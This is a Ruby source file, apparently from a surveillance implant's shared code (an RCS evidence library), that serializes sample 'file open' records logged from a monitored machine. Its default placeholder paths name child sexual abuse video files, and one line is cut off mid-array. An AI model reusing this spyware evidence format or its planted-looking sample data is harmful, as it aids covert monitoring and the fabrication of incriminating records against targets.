 129 lines (96 sloc) 3.622 kB Raw Blame History
1 require 'rcs-common/evidence/common'
2
3 require 'digest/md5'
4
5 module RCS
6
7 module FileopenEvidence
8
9 ELEM_DELIMITER = 0xABADC0DE
10
11 def content(*args)
12 hash = [args].flatten.first || {}
13
14 process = hash[:process] || ["Explorer.exe\0", "Firefox.exe\0", "Chrome.exe\0"].sample
15 process.encode!("US-ASCII")
16
17 path = hash[:path] || ["C:\\Utenti\\pippo\\pedoporno.mpg", "C:\\Utenti\\pluto\\Documenti\\childporn.avi", "C:\\secrets"
18 path = path.to_utf16le_binary_null
19
20 content = StringIO.new
21 t = Time.now.getutc
22 content.write [t.sec, t.min, t.hour, t.mday, t.mon, t.year, t.wday, t.yday, t.isdst ? 0 : 1].pack('l*')
23 content.write process
24 content.write [ 0 ].pack('L') # size hi
25 content.write [ hash[:size] || 123456789 ].pack('L') # size lo
26 content.write [ 0x80000000 ].pack('l') # access mode
27 content.write path
28 content.write [ ELEM_DELIMITER ].pack('L')
29 content.string
30 end
31
32 def generate_content(*args)
33 [content(*args)]
34 end
安全牛